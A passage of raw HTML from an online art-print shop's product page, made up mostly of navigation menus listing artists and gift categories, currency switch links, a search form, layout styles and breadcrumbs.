                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/keren-parmley.html">Keren Parmley</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/kid-of-the-village.html">Kid of the Village</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/kubistika.html">Kubistika</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/laura-page.html">Laura Page</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/layover-art.html">Layover Art</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/leanne-simpson.html">Leanne Simpson</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/lemon-fee.html">Lemon Fee</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/limbo-and-ginger.html">Limbo and Ginger</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/linda-gobeta.html">Linda Gobeta</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/lizzie-prestt.html">Lizzie Prestt</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/lucy-merriman.html">Lucy Merriman</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/lucy-muss.html">Lucy Muss</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/luxe-poster-co.html">Luxe Poster Co</a>
                        </li>
                    </ul>
                <div data-content-region="navPages_416_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_420_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://eastendprints.co.uk/categories/artists-m-r.html"
                        data-collapsible="navPages-420"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Artists: M - R <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-420">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists-m-r/magnus-myhre.html">Magnus Myhre</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/mahin-hussain.html">Mahin Hussain</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/mareike-boehmer.html">Mareike Boehmer</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/mark-harrison.html">Mark Harrison</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/marina-ester-castaldo.html">Marina Ester Castaldo</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/matchbox-labels.html">Matchbox Labels</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/miho-art-studio.html">Miho Art Studio</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/min-pin.html">Min Pin</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/mother-sun-studio.html">Mother &amp; Sun Studio</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/msgonzalez.html">MsGonzalez</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/native-state.html">The Native State</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/nancy-mckie.html">Nancy McKie</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/natalie-cass.html">Natalie Cass</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/artists/artists-m-r/Natural-History-Museum/">Natural History Museum</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/nia-beynon.html">Nia Beynon</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/nice-draws.html">Nice Draws</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/nichola-cowdery.html">Nichola Cowdery</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/oh-fine-art.html">Oh Fine! Art</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/one-gog.html">One Gog</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/oshe-pop.html">Oshe POP!</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/parrott-paints.html">Parrott Paints</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/philip-sheffield.html">Philip Sheffield</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/places-spaces-art-co.html">Places &amp; Spaces Art Co</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/poet-and-painter.html">Poet and Painter</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/the-print-republic.html">The Print Republic</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/rachel-lee.html">Rachel Lee</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/rafael-farias.html">Rafael Farias</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/rocket-jack-design.html">Rocket Jack</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/rocket-68.html">Rocket 68</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/rosi-feist.html">Rosi Feist</a>
                        </li>
                    </ul>
                <div data-content-region="navPages_420_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_421_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://eastendprints.co.uk/categories/artists/artists-s-z.html"
                        data-collapsible="navPages-421"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Artists: S - Z <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-421">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sammy-hearn.html">Sammy Hearn</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sandra-poliakov.html">Sandra Poliakov</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/say-it-with-songs.html">Say It With Songs</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/scribbler.html">Scribbler </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sean-butler.html">Sean Butler</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/seekprint.html">Seekprint</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/seventy-tree.html">Seventy Tree</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/shatha-dafai.html">Shatha Dafai</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/she-snacks-and-paints.html">She Snacks and Paints</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/shio.html">SHIO</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/showmemars.html">ShowMeMars</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sifa-mustafa.html">Sifa Mustafa</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/simplyextrajordanary.html">SimplyExtraJordanary</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sisi-and-seb.html">Sisi and Seb</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sofia-doudine.html">Sofia Doudine</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sophie-ward.html">Sophie Ward</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sshepaints.html">Sshepaints</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/stephie-cardona.html">Stephie Cardona</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/studio-cockatoo.html">Studio Cockatoo</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/studio-eleni.html">Studio Eleni</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/studio-na-hili.html">Studio Na.Hili</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/summer-du-plessis.html">Summer du Plessis</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/sumuyya-khader.html">Sumuyya Khader</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sundry-society.html">Sundry Society</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/susana-paz.html">Susana Paz</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/susie-miller.html">Susie Miller</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tartagain.html">Tartagain</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/telegramme-paper-company.html">Telegramme Paper Company</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/teresa-rego.html">Teresa Rego</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/the-13-prints.html">The 13 Prints</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tiffany-lynch.html">Tiffany Lynch</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tiger-spirit.html">Tiger Spirit</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tony-green.html">Tony Green</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tracie-andrews.html">Tracie Andrews</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tree-x-three.html">Tree x Three</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/twisted-rebel-designs.html">Twisted Rebel Designs</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/vertigo-artography.html">Vertigo Artography</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/vincent-trinidad.html">Vincent Trinidad</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/vintage-by-hemingway.html">Vintage by Hemingway</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/the-violet-eclectic.html">The Violet Eclectic</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/violet-studio.html">Violet Studio</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/wacka.html">Wacka</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/wall-chart.html">Wall Chart </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/will-clarke.html">Will Clarke</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/wonder-and-rah.html">Wonder and Rah</a>
                        </li>
                    </ul>
                <div data-content-region="navPages_421_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_693_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu activePage"
                        href="https://eastendprints.co.uk/categories/inspiration/community.html"
                        data-collapsible="navPages-693"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Community <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-693">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/discover-black-artists.html">Discover Black Artists</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/discover-lgbtqia-artists">Discover LGBTQIA+ Artists</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action activePage" href="https://eastendprints.co.uk/categories/feminist">Feminist Artists &amp; Art Prints</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/neurodiverse">Neurodiverse Artists &amp; Art Prints</a>
                        </li>
                    </ul>
                <div data-content-region="navPages_693_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_35_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category cat--gifts">
                    <a class="navPages-action has-subMenu" href="https://eastendprints.co.uk/categories/gifts.html" data-collapsible="navPages-306"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    Gifts <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-306" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_306_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/gifts.html"><span class='navPage--viewAll'>All </span>Gifts</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_19_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/gifts-for-her.html">Gifts For Her</a>
                <div data-content-region="navPages_19_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_146_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/gifts-for-him.html">Gifts For Him</a>
                <div data-content-region="navPages_146_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_679_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/gifts-for-kids.html">Gifts for Kids</a>
                <div data-content-region="navPages_679_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_958_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/maximum-impact-art-gifts">Maximum Impact Art</a>
                <div data-content-region="navPages_958_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_1023_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/funny-art-gifts">Funny Art Gifts</a>
                <div data-content-region="navPages_1023_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_1024_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/romantic-art-gifts">Romantic Art Gifts</a>
                <div data-content-region="navPages_1024_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_219_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/gift-certificates">Gift Certificates</a>
                <div data-content-region="navPages_219_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_306_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually-desktop">
                    <a class="navPages-action is-root" href="https://eastendprints.co.uk/art-print-gifts/">Art Print Gifts</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually-desktop">
                    <a class="navPages-action is-root" href="https://eastendprints.co.uk/blog/">Blog</a>
            </li>
        <li class="navPages-item navPages-item--dropdown-toggle u-hiddenVisually">
            <a class="navPages-action" data-dropdown="navPages-dropdown" href="#" aria-label="Show All" title="Show All"><i class="icon" aria-hidden="true"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-more"></use></svg></i></a>
        </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
            <li class="navPages-item">
                <a class="navPages-action has-subMenu" href="#" data-collapsible="navPages-currency" aria-controls="navPages-currency" aria-expanded="false">
                    JPY <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-chevron-down"></use></svg></i>
                </a>
                <div class="navPage-subMenu" id="navPages-currency" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/products/you-got-this.html?setCurrencyId=1"
                                data-currency-code="GBP"
                                data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                                data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?">
                                    Pound Sterling
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/products/you-got-this.html?setCurrencyId=2"
                                data-currency-code="EUR"
                                data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                                data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?">
                                    Euro
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/products/you-got-this.html?setCurrencyId=3"
                                data-currency-code="USD"
                                data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                                data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?">
                                    American Dollar
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/products/you-got-this.html?setCurrencyId=4"
                                data-currency-code="JPY"
                                data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                                data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?">
                                    <strong>Yen</strong>
                            </a>
                        </li>
                    </ul>
                </div>
            </li>
                <li class="navPages-item">
                    <a class="navPages-action" href="/login.php">Sign in</a>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action" href="/login.php?action=create_account">Register</a>
                </li>
    </ul>

    <ul class="navPages-list navPages-list--dropdown" id="navPages-dropdown" data-dropdown-content></ul>
</nav>
            </div>

            <nav class="navUser navUser--alt">
</nav>

<nav class="navUser">
    <ul class="navUser-section">

            <li class="navUser-item navUser-item--menuToggle">
                <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu" aria-controls="menu" aria-expanded="false">
                    <span class="mobileMenu-toggleIcon">Toggle menu</span>
                </a>
            </li>


        <li class="navUser-item navUser-item--search">
            <a class="navUser-action navUser-action--quickSearch" href="#" data-search="quickSearch" role="button" aria-label="quickSearch" aria-controls="quickSearch" aria-expanded="false">
                <i class="navUser-item-icon"><svg role="presentation"><use xlink:href="#icon-search" /></svg></i>
                <span class="navUser-item-searchLabel">Search</span>
            </a>
        </li>

        <li class="navUser-item navUser-item--compare">
            <a class="navUser-action navUser-action--compare" href="/compare" data-compare-nav>
                <i class="navUser-item-icon"><svg><use xlink:href="#icon-compare" /></svg></i>
                <span class="navUser-item-compareLabel">Compare</span>
                <span class="countPill countPill--positive"></span></a>
        </li>

            <li class="navUser-item navUser-item--more">
                <a class="navUser-action navUser-action--more" href="#" id="navUser-more-toggle" data-collapsible="navUser-more-panel" data-group-collapsible="main">
                    <i class="navUser-item-icon"><svg><use xlink:href="#icon-account" /></svg></i>
                    <span class="navUser-item-moreLabel">More</span>
                </a>
            </li>

        <li class="navUser-item navUser-item--cart">
            <a
                class="navUser-action"
                data-options="align:right"
                href="/cart.php">
                <i class="navUser-item-icon"><svg role="presentation"><use xlink:href="#icon-cart" /></svg></i>
                <span class="navUser-item-cartLabel">Basket</span>
                <span class="countPill cart-quantity"></span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>
        </div>
    </div>
</header>


<div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
    <!-- snippet location forms_search -->
<a class="modal-close mobileOnly" aria-label="Close" data-drop-down-close role="button">
    <span aria-hidden="true">&#215;</span>
</a>
<form class="form" action="/search.php">
    <fieldset class="form-fieldset">
        <div class="form-field">
            <label class="is-srOnly" for="search_query">Search</label>
            <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="Search" autocomplete="off"
                >
        </div>
    </fieldset>
</form>
<div class="container">
    <section class="quickSearchResults" data-bind="html: results"></section>
</div>
</div>

<div data-content-region="header_bottom--global"><div data-layout-id="b6035f9d-ef51-4bb6-b966-6e368205169e">       <div data-sub-layout-container="7fe29460-2fb6-400d-a73c-e5d9a67bb764" data-layout-name="Layout">
    <style data-container-styling="7fe29460-2fb6-400d-a73c-e5d9a67bb764">
        [data-sub-layout-container="7fe29460-2fb6-400d-a73c-e5d9a67bb764"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="7fe29460-2fb6-400d-a73c-e5d9a67bb764"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="3310cb38-b7b1-481e-8d9e-124cd7a3a404">
        <style data-column-styling="3310cb38-b7b1-481e-8d9e-124cd7a3a404">
            [data-sub-layout="3310cb38-b7b1-481e-8d9e-124cd7a3a404"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="3310cb38-b7b1-481e-8d9e-124cd7a3a404"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="3310cb38-b7b1-481e-8d9e-124cd7a3a404"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="51794dc7-2a8b-42da-9ed1-868bcadbf75c" data-placement-id="421915bf-6d3b-424c-8495-c22185283030" data-placement-status="ACTIVE">
</div>
    </div>
</div>

</div></div>
<div data-content-region="header_bottom"></div>
        <div class="body" role="main" aria-label="Main content" data-currency-code="JPY">
     
        <div id="productpage-banner-top">
    </div>

    <div class="container">
        
    <ul role="navigation" aria-label="Breadcrumb" class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
            <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a data-instantload href="https://eastendprints.co.uk/" class="breadcrumb-label" itemprop="item">
                    <span itemprop="name">Home</span>
                    <meta itemprop="position" content="0" />
                </a>
            </li>
            <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a data-instantload href="https://eastendprints.co.uk/art-prints-and-frames" class="breadcrumb-label" itemprop="item">
                    <span itemprop="name">Art Prints</span>
                    <meta itemprop="position" content="1" />
                </a>
            </li>
            <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a data-instantload href="https://eastendprints.co.uk/categories/giclee-prints" class="breadcrumb-label" itemprop="item">
